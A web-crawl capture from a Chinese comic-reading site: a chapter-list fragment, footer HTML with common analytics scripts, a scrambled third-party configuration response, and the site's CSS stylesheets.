11:10:43","show_time":"11-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c148\u8a71  \u5916\u50b3 \u7b2c2\u8a71 \u8207\u5927\u4f2f\u6bcd\u7684\u5206\u624b\u7832","sort":0},{"id":187885,"comic_id":3142,"chapter_name":"\u7b2c149\u8a71  \u5916\u50b3 \u7b2c3\u8a71 \u7528\u5976\u5e6b\u4f60\u964d\u6eab","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/126317.webp","chapter_order":161,"create_time":"2025-11-24 07:56:46","update_time":"2025-11-24 08:06:31","show_time":"11-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c149\u8a71  \u5916\u50b3 \u7b2c3\u8a71 \u7528\u5976\u5e6b\u4f60\u964d\u6eab","sort":0},{"id":188058,"comic_id":3142,"chapter_name":"\u7b2c150\u8a71  \u5916\u50b3 \u7b2c4\u8a71 \u670d\u52d9\u5169\u4f4d\u6551\u547d\u6069\u4eba","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/1914\/126502.webp","chapter_order":162,"create_time":"2025-12-01 08:04:02","update_time":"2025-12-01 08:20:52","show_time":"12-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c150\u8a71  \u5916\u50b3 \u7b2c4\u8a71 \u670d\u52d9\u5169\u4f4d\u6551\u547d\u6069\u4eba","sort":0},{"id":188237,"comic_id":3142,"chapter_name":"\u7b2c151\u8a71  \u5916\u50b3 \u7b2c5\u8a71 \u6700\u7d42\u8a71 \u6d1e\u53e3\u5100\u5f0f\u7684\u7e7c\u627f\u4eba","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/1914\/126661.webp","chapter_order":163,"create_time":"2025-12-08 08:09:51","update_time":"2025-12-08 08:25:29","show_time":"12-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c151\u8a71  \u5916\u50b3 \u7b2c5\u8a71 \u6700\u7d42\u8a71 \u6d1e\u53e3\u5100\u5f0f\u7684\u7e7c\u627f\u4eba","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>
<div class="bottom">
    <p class="record">©顶点韩漫</p>
</div>
<script src=/e/action/onclick.php?classid=2&id=3142></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"788cdea8c4d244eda6140e5dc1099659","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1012gc.5sm8sx.com:8005/d/2543?t=0.05140421972601272
body_size: 1124
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KnssQs00=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQ@@}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}0}@p(mnL^{LRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}0}@p(mnL^{LRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mL^nsQ}m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.aetoon.com/hanman/static/dist/ppm/css/global.css?v=20180820
body_size: 3755
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */
/*lengend*/
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset , button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

/*引用字体*/
body, html {
    height: 100%
}

body {
    background: #f5f5f5
}

body, button, input, select, textarea {
    font-size: 12px;
    font-family: "微软雅黑";
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: "liga","kern";
}

h1 {
    font-size: 18px;
}

h2 {
    font-size: 16px;
}

h3 {
    font-size: 14px;
}

h4, h5, h6 {
    font-size: 100%;
}

em {
    font-style: normal;
}

ul, ol {
    list-style: none;
}

a {
    text-decoration: none;
    cursor: pointer;
    outline: 0;
}

a:hover {
    text-decoration: none;
}

/* 重置表单元素 */
legend {
    color: #000;
}

fieldset, img {
    border: none;
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

button, input, select, textarea {
    font-size: 100%;
}

/* ========================= 页面常用样式 CSS样式 =========================== */
.clear {
    clear: both;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.autoHeight {
    height: auto !important;
    min-height: 0px;
    height: 0px;
}

.autoHeight:after {
    display: block;
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

.pd15 {
    padding-left: 15px;
}

.fred {
    color: #ff3939
}

.fgreen {
    color: #25c700
}

.ffb {
    color: #ffb821;
}

.ffb:hover {
    color: #dc9600
}

.f29 {
    color: #299af4
}

.f29:hover {
    color: #006cc2
}

.pd22 {
    padding-top: 22px;
}

.mt14 {
    margin-top: 14px;
}

.mb14 {
    margin-bottom: 14px;
}

/*head*/
.home {
    background: #f5f5f5
}

.header {
    height: 46px;
    background: url(../images/head_line.gif) no-repeat bottom;
    background-size: 100% 2px;
    background-color: #fff;
}

.header .serCh {
    display: none;
    width: 100%;
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
}

.serChinputBox {
    margin-right: 92px;
    height: 10px
}

.searInput {
    -webkit-appearance: none;
    width: 100%;
    float: left;
    height: 30px;
    border: 1px solid #cbcbcb;
    margin: 8px 0 0 10px;
    border-radius: 2px 0 0 2px;
    border-right: 0;
    background: #f5f5f5;
    outline: none;
    font-size: 15px;
    padding: 0 5px;
}

.searBtn {
    width: 33px;
    height: 28px;
    border: 1px solid #cbcbcb;
    float: right;
    margin: 8px 0 0 0;
    border-radius: 0 2px 2px 0;
    background: url(../images/bg_head_03.png) no-repeat center;
    background-size: 17px 17px;
    background-color: #f5f5f5;
    border-left: 0;
}

.searClose {
    width: 31px;
    height: 28px;
    border: 1px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 10px 10px;
    border-radius: 2px;
    float: right;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.messagSjr {
    width: 100%;
    position: absolute;
    top: 46px;
    z-index: 4;
    background: #fff;
    z-index: 888
}

.messagSjr .keyTit li {
    margin: 0 10px;
    padding: 0 5px;
    height: 40px;
    border-bottom: 1px solid #cbcbcb;
    line-height: 40px;
    font-size: 14px;
}

.messagSjr .keyTit li a {
    display: block;
    height: 40px;
    color: #585858
}

.messagSjr p {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    padding-left: 15px;
}

.messagSjr .tag {
    padding: 0 10px 0 10px;
}

.messagSjr .tag li {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    vertical-align: top;
    font-size: 12px;
    height: 34px;
    margin: 0 1px 1px 3px;
}

.messagSjr .tag li a {
    background: #42b5ff;
    display: inline-block;
    border-radius: 2px;
    *zoom: 1;
    *display: inline;
    font-size: 12px;
    padding: 5px 10px;
    height: 21px;
    color: #fff;
    line-height: 21px;
    text-decoration: none;
}

#hotTit {
    display: none
}

.c0 {
    background: #42b5ff;
}

.c1 {
    background: #0096ff;
}

.c2 {
    background: #2775f7;
}

.c3 {
    background: #0096ff;
}

.c4 {
    background: #0096ff;
}

.c5 {
    background: #42b5ff;
}

.header .logo {
    width: 105px;
    height: 44px;
    float: left;
    overflow: hidden
}

.header .logo img {
    display: block
}

.header .icon {
    display: block;
    display: block;
    float: right;
    background-size: 100% 100%
}

.header .icon.head {
    width: 19px;
    height: 19px;
    background-image: url(../images/bg_head_01.png);
    position: relative;
    z-index: 1;
    margin: 12px 18px 0 0;
}

.header .icon.head img {
    border-radius: 100px;
    width: 18px;
    height: 18px;
    top: 1px;
    position: absolute;
    left: 1px;
}

.header .icon.head:hover {
    background-image: url(../images/bg_head_02.png);
}

.header .icon.head .tip {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ff2a3e;
    border: 1px solid #fff;
    border-radius: 100px;
    position: absolute;
    right: -4px;
    top: -2px;
    display: none;
}

.header .icon.serch {
    width: 17px;
    height: 17px;
    background-image: url(../images/bg_head_03.png);
    margin: 13px 20px 0 0;
}

.header .icon.gold {
    /*width: 20px;*/
    height: 20px;
    background-image: url(../images/gold_icon.png);
    /*margin: 10px 20px 0 0;*/
    font-size: 10px;
    color: #fff;
    background: #ffb306;
    line-height: 19px;
    border-radius: 20px;
    display: inline-block;
    text-align: center;
    padding: 0px 5px;
    min-width: 17px;
    float: right;
    margin: 12px 20px 0 0;
}

.header .icon.serch:hover {
    background-image: url(../images/bg_head_04.png);
}

.header .icon.setup {
    width: 18px;
    height: 13px;
    background-image: url(../images/bg_head_05.png);
    margin: 15px 20px 0 0;
}

.header .icon.setup:hover {
    background-image: url(../images/bg_head_06.png);
}

.nav {
    background: rgba(255, 255, 255, 0.9);
    z-index: 3;
    width: 100%;
}

.nav li {
    text-align: center;
    float: left;
    /*width: 20%;*/
    width: 20%;
    padding-top: 1px;
    font-size: 14px;
    background: url(../images/nav_line.gif) no-repeat right center;
    height: 33px;
    background-size: 1px 50%
}

.nav li.nobor {
    background: none
}

.nav li:nth-child(5) {
    background: none
}

.nav li a {
    color: #636165;
    display: block;
    height: 33px;
    line-height: 33px;
}

.nav li a.cur {
    background: url(../images/nav_cur.png) no-repeat center bottom;
    color: #fc3f6c;
    background-size: 64px 4px
}

.nav.noab {
    position: relative
}

.menuBar {
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: none;
    z-index: 2
}

.menuBar ul {
    padding-left: 10px;
    margin-right: 60px;
}

.menuBar ul li {
    text-align: center;
    width: 20%;
    float: left;
    line-height: 44px;
    text-align: center;
    font-size: 14px;
}

.menuBar ul li a {
    color: #000
}

.menuClose {
    width: 31px;
    height: 28px;
    border: 2px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 17px 17px;
    border-radius : 2px;
    float: left;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.pageLine {
    margin-top: 0px;
    width: 100%;
    height: 4px;
    overflow: hidden;
    overflow: hidden
}

.pageLine img {
    display: block;
    height: 2px;
}

.pageLine.file {
    position: fixed;
    top: 44px;
}

.bottomNav {
    border-bottom: 1px solid #dcdcde;
}

.bottomNav li {
    width: 33%;
    float: left;
    border-right: 1px solid #dcdcde
}

.bottomNav li.last {
    border: none
}

.record {
    font-size: 12px;
    color: #5a5858;
    padding: 18px 0;
    text-align: center;
}

.record a {
    color: #299af4;
}

.bottomDown {
    width: 100%;
    height: 60px;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    bottom: 50px;
    display: none
}
.btm_in{
    position: relative;
}
.bottomDown .btm_img {
    width: 329px;
    display: block;
    height: 72px;
    position: absolute;
    top: -14px;
    left: 0;
    z-index: 4;
}
.app_download{
    display: block;
    width: 70px;
    height: 36px;
    background: url("../images/app_down_btn.png");
    float: right;
    background-size: 100%;
    position: absolute;
    right: 45px;
    top: 13px;
    z-index: 3;
}
.bottomDown .close {
    width: 20px;
    height: 20px;
    background: url(../images/bg_app_close.png);
    background-size: 100%;
    float: right;
    display: block;
    position: absolute;
    right: 10px;
    top: 21px;
    z-index: 44;
}

.subNav {
    background: #fff;
    border-bottom: 1px solid #dcdcde;
    height: 43px;
}

.subNav li {
    text-align: center;
    height: 43px;
    line-height: 43px;
    font-size: 12px;
    border-right: 1px solid #dcdcde;
    width: 100%;
    float: left
}

.subNav li.last {
    border: none
}

.subNav li a {
    width: 100%;
    height: 43px;
    display: block
}

.subNav li span {
    text-align: center;
    padding: 0 0 0 20px;
    color: #299af4;
}

.subNav li .a1 {
    background: url(../images/icon_01.png) no-repeat left;
    background-size: 15px 10px;
}

.subNav li .a2 {
    background: url(../images/icon_02.png) no-repeat left;
    background-size: 11px 12px;
}

.subNav li .a3 {
    background: url(../images/icon_03.png) no-repeat left;
    background-size: 11px 14px;
}

.subNav li .a4 {
    background: url(../images/icon_04.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a5 {
    background: url(../images/icon_05.png) no-repeat left;
    background-size: 13px 12px;
}

.subNav li .a6 {
    background: url(../images/icon_06.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a7 {
    background: url(../images/icon_07.png) no-repeat left;
    background-size: 14px 14px;
}

.subNav li .a8 {
    background: url(../images/icon_08.png) no-repeat left;
    background-size: 14px 12px;
}

.subNav li .a9 {
    background: url(../images/icon_09.png) no-repeat left;
    background-size: 13px 12px;
}

.PubBtn {
    border: 1px solid #fc3f6c;
    font-size: 13px;
    color: #fc3f6c;
    display: block;
    border-radius: 2px;
    text-align: center;
    width: 75px;
    height: 28px;
    line-height: 28px;
    float: left
}

/*弹层*/
.show {
    position: fixed;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    z-index: 9999;
    display: block;
    top: 0;
    left: 0;
    display: none;
}

.layer {
    width: 250px;
    height: 185px;
    background: #fff;
    border-radius: 2px;
    position: fixed;
    z-index: 99999;
    font-size: 14px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/iconItem.png) 0 -443px;
    margin: 45px auto 10px
}

.layerIcon02 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_sub.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon03 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_his.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon04 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -1px -883px;
    margin: 45px auto 10px
}

.layerIcon05 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -113px -883px;
    margin: 45px auto 10px
}

.layerIcon06 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_icon_sb.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layer p {
    line-height: 25px;
    text-align: center
}

.layer p.opacity {
    opacity: .6
}

.layer p.LinHei {
    margin: 18px 0 19px 0;
}

.layerBtn {
    width: 145px;
    height: 30px;
    display: block;
    display: block;
    width: 76px;
    height: 28px;
    background: #fff;
    border: 1px solid #fc3f6c;
    color: #fc3f6c;
    text-align: center;
    margin: 12px auto 0;
    line-height: 28px;
    border-radius: 2px;
}

.layer .look {
    float: left;
    line-height: 28px;
    margin: 1px 20px 0 38px;
}

.layer .look:hover {
    background: #fc3f6c;
    color: #fff
}

.layer .can {
    float: left;
    line-height: 28px;
    border: 1px solid #dcdcde;
    color: #343434
}

.layer .can:hover {
    background: #efefef
}

.layerBtn:hover {
    display: block;
    color: #fff;
    border: 2px solid #fc3f6c;
    background: #fc3f6c
}

.layerClose {
    width: 20px;
    height: 20px;
    background: url(../images/bg_layer_close.png);
    background-size: 12px 12px;
    margin: 10px;
    float: right;
    cursor: pointer
}

.layer.bg {
    background: rgba(255, 255, 255, 0.9);
}

.layer .sharBar {
    height: 76px;
    line-height: 76px;
    font-size: 30px;
    background: #fff;
    border-radius: 5px 5px 0 0;
    text-align: left;
    padding-left: 30px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_success.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

/*分享*/
.sharWin {
    width: 350px;
    height: 250px;
    position: fixed;
    z-index: 9999;
    border-radius: 2px;
    z-index: 999999;
    overflow: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0)
}

.sharWin .sharClose {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close.png) no-repeat center;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharClose:hover {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close_h.png) center no-repeat;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharBar {
    height: 38px;
    line-height: 38px;
    font-size: 15px;
    background: #fff;
    border-radius: 2px 2px 0 0;
    text-align: left;
    padding-left: 15px;
    background: #fff;
}

.sharWin .sharBox {
    height: 222px;
    background: rgba(255, 255, 255, .9)
}

.bds_tsina.sina {
    background: url(../images/bg_shar_sina.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 22px
}

.bds_qzone.zone {
    background: url(../images/bg_shar_zone.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

.bds_tqq.tqq {
    background: url(../images/bg_shar_tqq.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

/*支付*/

.bds_pay_qq.qq {
    background: url(../images/bg_pay_qq.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

.bds_pay_wx.wx {
    background: url(../images/bg_pay_wx.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 40px
}

.bds_pay_alipay.alipay {
    background: url(../images/bg_pay_alipay.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function: ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function: ease-in;
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

/*提醒*/
.app_home {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99;
    background-image: url("../images/bg_app_home.png");
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: 90% auto;
}

.app_text {
    width: 100%;
    height: 70px;
    background: url("../images/bg_app_text.png") no-repeat center;
    background-size: auto 100%;
    position: fixed;
    bottom: 106px;
    left: 0;
    z-index: 100;

}

.app_btn {
    width: 270px;
    height: 44px;
    position: fixed;
    bottom: 37px;
    z-index: 100;
}

.app_btn_look {
    width: 120px;
    height: 44px;
    background: #ffaa17;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: left;
    border-radius: 40px;
}

.app_btn_home {
    width: 120px;
    height: 44px;
    background: #0c95f5;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: right;
    border-radius: 40px;
    margin: auto;
}
.ovfHiden{overflow: hidden;height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://www.aetoon.com/hanman/static/dist/ppm/css/style.css?v=2018091302
body_size: 11559
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;/*right: 0; bottom: 30px;*/ z-index:98;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); /*background: url(../images/top_wnd_cover.png) 50% no-repeat; background-size: 150% 100%;*/ padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*榜单菜单*/
.cm-box{ margin-bottom: 14px; padding-top: 20px; padding-bottom:10px;text-align:center;background-color:#fff;width:100%}
.cm-box .items{width:18%;line-height:40px;padding-top:20px;font-size:12px;color:#333;text-align:center;background-position:top;background-repeat:no-repeat;vertical-align:top;display:inline-block}
.cm-box .items:first-child{background-image:url(../images/hcm_icon_1.png);background-size:24px}
.cm-box .items:nth-child(2){background-image:url(../images/hcm_icon_2.png);background-size:24px}
.cm-box .items:nth-child(3){background-image:url(../images/hcm_icon_3.png);background-size:24px}
.cm-box .items:nth-child(4){background-image:url(../images/hcm_icon_4.png);background-size:24px}
.cm-box .items:nth-child(5){background-image:url(../images/hcm_icon_5.png);background-size:24px}
.hr-box{margin:0 auto;text-align:center;background-color:#fff;padding-bottom:5px}
.hr-box img{width:50%;max-width:100%}

/*榜单的页面样式*/
.head-nav {background-color:#2b2b2b;padding-top:2px;}
.head-nav a {width:19%;font-size:14px;position:relative;color:#fff;line-height:40px;text-align:center;}
.ver-t {display:inline-block;vertical-align:top;}
.head-nav a:before {content:"";width:10px;height:4px;background-color:transparent;position:absolute;left:33px;border-radius:50px;bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
.head-nav a.on:before {background-color:#fff;}
.relative {position:relative;}
.content-box {padding:24px 24px 0;border-top:solid 12px #2b2b2b;}
.text-center {text-align:center!important;}
.relative {position:relative;}
.content-box .box1 {height:270px;}
.content-box .box1 .items:first-child {left:33.33333333333%;width:110px;z-index:2;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items .top-num h3 {font-weight:bolder;font-size:16px;line-height:16px;}
.content-box .box1 .items:first-child .top-num h3 {color:#e1b45e;}
.content-box .box1 .items:first-child .top-num i {background:linear-gradient(#ffe6cb,#fdb870);border-color:#febe50;}
.content-box .box1 .items .top-num i {display:inline-block;width:28px;height:28px;border:1px solid transparent;border-radius:50px;line-height:28px;color:#693400;font-weight:bolder;}
i {font-style:normal;}
.content-box .box1 .items .img-div img {width:100%;height:100%;}
.content-box .box1 .items .img-div {border:1px solid transparent;width:92px;height:130px;margin-top:12px;position:relative;}
.content-box .box1 .items:first-child .img-div {border-color:#ec9b16;height:150px;width:106px;}
.content-box .box1 .items .content {margin-top:10px;}
.content-box .box1 .items .content h3 {line-height:25px;font-weight:bolder;color:#333;font-size:14px;}
.eli {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.content-box .box1 .items .content p {line-height:20px;color:#909090;font-size:12px;}
.content-box .box1 .items:nth-child(2) {left:0;}
.content-box .box1 .items:nth-child(2) .top-num h3 {color:#c3b7b6;}
.content-box .box1 .items:nth-child(2) .top-num i {background:linear-gradient(#fefffc,#c2b7b6);border-color:#c3bab8;}
.content-box .box1 .items:nth-child(2) .img-div {border-color:#8b8ba8;}
.content-box .box1 .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items:nth-child(3) {left:auto;right:0;}
.content-box .box1 .items:nth-child(3) .top-num h3 {color:#d5ab98;}
.content-box .box1 .items:nth-child(3) .top-num i {background:linear-gradient(#fee6db,#d6ac99);border-color:#d3ae99;}
.content-box .box1 .items:nth-child(3) .img-div {border-color:#af7b82;}
.content-box .box2 {margin:0 -12px;padding-bottom:20px;}
.content-box .box2 .wrap .items {margin-top:20px;}
.content-box .box2 .wrap .items .number {line-height:105px;font-weight:bolder;color:#909090;font-size:18px;width:36px;text-align:center;}
.content-box .box2 .wrap .items .img-div {width:75px;height:105px;margin-right:15px;}
.content-box .box2 .wrap .items .img-div img {width:100%;height:100%;}
.content-box .box2 .wrap .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box2 .wrap .items .content {/*width:225px;*/}
.content-box .box2 .wrap .items .content h3 {line-height:25px;font-weight:bolder;font-size:14px;color:#333;}
.content-box .box2 .wrap .items .content p {line-height:44px;color:#909090;font-size:12px;}
.font-0 {font-size:0!important;}
.content-box .box2 .wrap .items .content .tag-div {margin-top:12px;}
.content-box .box2 .wrap .items .content .tag-div .tag {padding:0 10px;border:1px solid #d7d7da;color:#909090;border-radius:50px;box-sizing:border-box;margin-right:5px;font-size:12px;}
#listRanking {background-color:#fff;}
#listRanking:before {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;left:0;}
#listRanking:after {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;right:0;}
.text-center {text-align:center!important;}
.null-div {position:inherit;margin-bottom:10px;font-size:16px;}
.load-cover,.null-div {left:0;top:0;width:100%;}



/*标题样式*/
.Sub_H2{ padding:12px 0 12px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("../images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(../images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_Upda{width:50px; height:20px; float:right; display:block; margin:1px 3.125% 0 0; background:url(../images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox ul li .wan{ width:27px; height:17px; background:url(../images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("../images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:8px;}
.imgBox li .txtA{color:#000; font-size:12px; display:block; line-height:15px; height:15px; padding-top:5px; overflow:hidden;}
.imgBox li .info{ font-size:10px; display:block; opacity:0.6; overflow:hidden; height:13px; line-height:13px; margin:4px 0 5px 0; text-overflow: ellipsis;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(../images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

